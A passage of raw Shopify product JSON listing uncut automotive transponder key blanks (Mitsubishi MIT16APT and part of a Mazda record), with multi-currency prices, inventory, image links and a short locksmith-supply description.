Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":125,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":50,"price_max_mur":620},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":17,"price_min_egp":458,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":5000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":17,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":22,"price_max_afn":700,"percent_sale_min_bwp":0,"price_min_sar":37,"percent_sale_min_czk":0,"price_min_mvr":149,"price_max_bif":29000,"compare_at_price_max_gyd":null,"price_min_inr":900,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":15000,"tags":["key_type:Transponder Key","C Level","keyblanks","lockpicks.com","make_Mitsubishi","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":3200,"price_min_jpy":1500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":80,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":9.46,"percent_sale_min_xcd":0,"price_min_mwk":16700,"price_max_wst":27,"price_min_myr":40,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":8,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":5500,"price_max_pen":33,"template_suffix":null,"updated_at":"2025-11-29T07:44:49Z","price_max_gtq":74,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":91,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":84000,"price_min_qar":35,"price_min_bbd":20,"price_min_cdf":22000,"price_min_ugx":35000,"price_min_hnl":253,"compare_at_price_min_sek":null,"price_max_sll":219000,"compare_at_price_min_gnf":null,"barcodes":["ILC-MIT16APT"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":700,"percent_sale_min_mop":0,"price_max_mad":89,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":692,"compare_at_price_min_bdt":null,"price_max_gnf":84000,"percent_sale_min_kmf":0,"price_max_sek":91,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":35,"price_max_thb":309,"price_max_xpf":1000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1300,"price_max_sgd":13,"compare_at_price_max_twd":null,"price_min_pyg":68000,"price_min_jmd":1600,"compare_at_price_min_sll":null,"price_min_cad":14,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":444,"price_max_djf":1800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Transponder Key | Mitsubishi | MIT16APT","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":8,"compare_at_price_max_crc":null,"price_max_vnd":254000,"price_max_kyd":8,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":36,"compare_at_price_min":null,"price_max_tjs":89,"price_min_ils":32,"price_max_shp":8,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":62,"price_max_bgn":17,"price_min_hkd":75,"price_max_pkr":2800,"percent_sale_min_amd":0,"price_max_ngn":14400,"price_max_crc":4800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":43,"percent_sale_min_gyd":0,"price_min_bzd":20,"price_min_mop":78,"variants":[{"price_myr":"40.0","inventory_quantities":{"21438791":12,"12036 N Tracey Rd":12},"inventory_management":"shopify","price_fkp":"8.0","price_xof":"5500.0","price_mad":"89.0","price_uyu":"380.0","price_cve":"1000.0","price_pgk":"42.0","price_azn":"17.0","price_top":"24.0","price":"9.46","price_gmd":"692.0","id":42487374577753,"price_twd":"302.0","sku":"ILC-MIT16APT","price_rsd":"1000.0","price_kmf":"4100.0","price_dop":"700.0","price_cny":"68.0","price_thb":"309.0","price_uzs":"115000.0","price_xpf":"1000.0","price_bdt":"1200.0","price_kes":"1300.0","price_sek":"91.0","weight_unit":"kg","price_uah":"406.0","price_gnf":"84000.0","price_qar":"35.0","price_bzd":"20.0","price_bam":"17.0","price_egp":"458.0","price_mop":"78.0","price_nio":"352.0","price_huf":"3200.0","price_bif":"29000.0","price_mwk":"16700.0","price_hnl":"253.0","price_ugx":"35000.0","original_merged_options":["title:Default Title"],"price_bsd":"10.0","price_sll":"219000.0","price_nzd":"17.0","price_wst":"27.0","price_pen":"33.0","price_fjd":"22.0","price_std":"203000.0","price_bbd":"20.0","price_gtq":"74.0","price_cdf":"22000.0","merged_options":["title:Default Title"],"price_cad":"14.0","price_bgn":"17.0","price_mur":"444.0","price_mmk":"36000.0","available":true,"price_ron":"43.0","price_lkr":"3000.0","price_crc":"4800.0","price_czk":"200.0","price_ngn":"14400.0","price_kyd":"8.0","price_idr":"160000.0","price_amd":"3700.0","price_lbp":"860000.0","price_bwp":"138.0","price_shp":"8.0","price_tjs":"89.0","price_aed":"36.0","price_hkd":"75.0","price_rwf":"14000.0","price_eur":"8.95","barcode":"ILC-MIT16APT","price_dkk":"62.0","inventory_quantity":12,"price_yer":"2300.0","image":null,"compare_at_price":null,"price_afn":"700.0","price_mvr":"149.0","price_inr":"900.0","weight":0.05,"price_krw":"15000.0","price_npr":"1400.0","price_awg":"18.0","price_pln":"36.0","price_jpy":"1500.0","price_mnt":"35000.0","price_gbp":"8.0","price_sbd":"80.0","price_pkr":"2800.0","price_xcd":"26.0","price_ang":"18.0","available_locations":[21438791],"price_sar":"37.0","price_ttd":"65.0","price_kzt":"5000.0","price_mkd":"600.0","price_usd":"9.46","price_dzd":"1300.0","price_sgd":"13.0","title":"Default Title","price_etb":"1477.0","price_php":"600.0","price_pyg":"68000.0","price_isk":"1300.0","price_jmd":"1600.0","price_vnd":"254000.0","price_tzs":"24000.0","price_aud":"15.0","price_ils":"32.0","price_gyd":"2100.0","inventory_policy":"deny","price_bob":"67.0","price_khr":"39000.0","price_mdl":"162.0","price_lak":"209000.0","price_kgs":"900.0","price_vuv":"1200.0","price_bnd":"13.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"1800.0","price_all":"800.0","price_chf":"8.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590922.jpg?v=1752265355","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514610290777,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590921.jpg?v=1752265351","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514610356313,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590920.jpg?v=1752265349","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514610847833,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590919.jpg?v=1752265346","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514610946137,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590918.jpg?v=1752265343","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514611568729,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590917.jpg?v=1752265241","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514611667033,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590916.jpg?v=1752265238","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514612093017,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590915.jpg?v=1752265235","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514612224089,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590914.jpg?v=1752265231","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514612322393,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590913.jpg?v=1752265228","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514612387929,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590912.jpg?v=1752265226","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514612453465,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590935.jpg?v=1752265591","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514607931481,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590934.jpg?v=1752265589","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514607997017,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590933.jpg?v=1752265585","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514608128089,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590932.jpg?v=1752265582","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514608259161,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590931.jpg?v=1752265481","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514608816217,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590930.jpg?v=1752265477","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514608848985,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590929.jpg?v=1752265474","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514608980057,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590928.jpg?v=1752265472","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514609012825,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590927.jpg?v=1752265468","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514609471577,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590926.jpg?v=1752265465","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514609569881,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590925.jpg?v=1752265463","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514609602649,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590924.jpg?v=1752265361","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514609733721,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit16apt-1177590923.jpg?v=1752265358","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT16APT Automotive Key Ilco","id":26514610192473,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":18,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":65,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450244185,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":2300,"percent_sale_min_crc":0,"price_max_pln":36,"percent_sale_min_ttd":0,"handle":"mitsubishi-transponder-key-mit16apt-ilco","compare_at_price_max_aud":null,"price_min_npr":1400,"compare_at_price_max_tzs":null,"price_min_awg":18,"price_min_mnt":35000,"price_min_gbp":8,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":4100,"price_max_nio":352,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:45Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":17,"price_max_std":203000,"percent_sale_min_pln":0,"price_min_uah":406,"compare_at_price_min_azn":null,"price_max_bsd":10,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1000,"price_max_twd":302,"percent_sale_min_nio":0,"price_min_mkd":600,"price_max_top":24,"price_max_pgk":42,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":1300,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":900,"compare_at_price_min_fkp":null,"price_max_cny":68,"compare_at_price_min_xof":null,"price_max_php":600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":115000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":9.46,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":13,"compare_at_price_min_sbd":null,"price_max_vuv":1200,"price_max_lak":209000,"price_max_etb":1477,"price_min_mmk":36000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":3000,"price_min_czk":200,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":26,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":3700,"price_max_bob":67,"price_max_mdl":162,"compare_at_price_max_yer":null,"price_max_gyd":2100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":24000,"percent_sale_min_dzd":0,"price_min_aud":15,"price_max_lbp":860000,"compare_at_price_min_sar":null,"price_min_khr":39000,"price_min_idr":160000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":8.95,"compare_at_price_max_mnt":null,"price_min_bwp":138,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":14000,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":200,"price_max_lkr":3000,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":26,"price_min_nio":352,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":2300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":1400,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":65,"compare_at_price_min_kgs":null,"price_max_gbp":8,"price_max_mnt":35000,"price_max_awg":18,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":36,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":78,"compare_at_price_min_aud":null,"price_max_bzd":20,"percent_sale_min_huf":0,"price_min_rsd":1000,"compare_at_price_max_kmf":null,"price_min_cve":1000,"price_min_uyu":380,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":1300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":203000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":10,"price_max_kmf":4100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":302,"body_html":" The Uncut Transponder Key MIT16APT for Mitsubishi vehicles is a premium key blank designed for locksmiths and professional key cutters. Crafted from high-quality materials, it ensures precise cutting and reliable duplication, essential for accurate key replacement and security. Ideal for locksmith supplies, this key blank simplifies the cutting process while maintaining durability and performance. Whether for professional use or individual needs, it supports efficient locksmith services and guarantees dependable key duplication every time. Perfect for those seeking expert-grade key blank supplies tailored to Mitsubishi models. ","price_min_usd":9.46,"price_max_cve":1000,"price_max_uyu":380,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":1300,"compare_at_price_min_kmf":null,"price_min_etb":1477,"compare_at_price_max_nzd":null,"price_min_lak":209000,"price_min_bnd":13,"percent_sale_min_dop":0,"price_min_vuv":1200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":115000,"rio_ratings":[],"price_min_all":800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":68,"price_max_mkd":600,"price_min_php":600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":1300,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":900,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":43,"price_min_crc":4800,"price_min_ngn":14400,"price_min_pkr":2800,"price_min_ang":18,"compare_at_price_min_bzd":null,"price_max_aud":15,"compare_at_price_min_mop":null,"price_max_tzs":24000,"percent_sale_min_php":0,"price_max_idr":160000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":39000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":138,"compare_at_price_max_inr":null,"price_min_gyd":2100,"compare_at_price_min_yer":null,"price_min_bob":67,"price_min_mdl":162,"price_min_amd":3700,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":860000,"price_max_rwf":14000,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":36000,"compare_at_price_min_mnt":null,"price_min_eur":8.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":9.46,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":37,"price_min_wst":27,"percent_sale_min_ils":0,"price_min_pen":33,"compare_at_price_max_chf":null,"price_max_krw":15000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":149,"compare_at_price_min_lak":null,"price_min_kzt":5000,"compare_at_price_min_bnd":null,"price_max_sbd":80,"compare_at_price_min_vuv":null,"price_max_jpy":1500,"price_min_afn":700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":3200,"price_max_mwk":16700,"price_max_egp":458,"compare_at_price_max_aed":null,"price_max_bam":17,"price_min_bif":29000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":17,"price_min_dop":700,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":22,"compare_at_price_max_xof":null,"price_min_mad":89,"compare_at_price_max_fkp":null,"price_min_pgk":42,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":253,"percent_sale_min_inr":0,"price_max_ugx":35000,"price_max_cdf":22000,"price_min_top":24,"price_max_bbd":20,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":74,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":692,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"Hata HAT-1381\nIlco MIT16A-PT\nStrattec 692020","key":"alternative_part_number_s_"}],"price_min_sll":219000,"price_max_myr":40,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":5500,"percent_sale_min_fjd":0,"price_max_fkp":8,"percent_sale_min_nzd":0,"price_max_azn":17,"percent_sale_min_myr":0,"price_min_sgd":13,"price_max_uah":406,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":1800,"compare_at_price_min_uyu":null,"price_min_chf":8,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":68000,"price_min_thb":309,"price_min_xpf":1000,"price_min_bdt":1200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":1600,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1300,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":62,"price_min_bgn":17,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":32,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":254000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":14,"price_min_kyd":8,"percent_sale_min_sgd":0,"price_max_hkd":75,"percent_sale_min_chf":0,"price_min_shp":8,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":89,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":36,"price_max_mur":444},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":25,"price_min_egp":700,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":7600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":26,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":34,"price_max_afn":1000,"percent_sale_min_bwp":0,"price_min_sar":56,"percent_sale_min_czk":0,"price_min_mvr":228,"price_max_bif":44000,"compare_at_price_max_gyd":null,"price_min_inr":1400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":22000,"tags":["key_type:Transponder Key","keyblanks","lockpicks.com","make_Mazda","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":4900,"price_min_jpy":2400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":119,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":14.49,"percent_sale_min_xcd":0,"price_min_mwk":25600,"price_max_wst":41,"price_min_myr":61,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":12,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":8300,"price_max_pen":50,"template_suffix":null,"updated_at":"2025-12-09T23:49:15Z","price_max_gtq":113,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":138,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":128000,"price_min_qar":54,"price_min_bbd":30,"price_min_cdf":34000,"price_min_ugx":53000,"price_min_hnl":387,"compare_at_price_min_sek":null,"price_max_sll":336000,"compare_at_price_min_gnf":null,"barcodes":["ILC-MAZ24RT17-MZ34PT"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":1000,"percent_sale_min_mop":0,"price_max_mad":137,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":1070,"compare_at_price_min_bdt":null,"price_max_gnf":128000,"percent_sale_min_kmf":0,"price_max_sek":138,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":54,"price_max_thb":469,"price_max_xpf":1600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1900,"price_max_sgd":20,"compare_at_price_max_twd":null,"price_min_pyg":101000,"price_min_jmd":2400,"compare_at_price_min_sll":null,"price_min_cad":21,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":679,"price_max_djf":2700,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut 80-Bit Transponder Key | Mazda | MAZ24RT17, MAZ24R-PT, MZ34PT","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":12,"compare_at_price_max_crc":null,"price_max_vnd":388000,"price_max_kyd":13,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":55,"compare_at_price_min":null,"price_max_tjs":135,"price_min_ils":48,"price_max_shp":12,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":95,"price_max_bgn":25,"price_min_hkd":115,"price_max_pkr":4200,"percent_sale_min_amd":0,"price_max_ngn":22200,"price_max_crc":7200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":65,"percent_sale_min_gyd":0,"price_min_bzd":30,"price_min_mop":118,"variants":[{"price_myr":"61.0","inventory_quantities":{"21438791":1,"12036 N Tracey 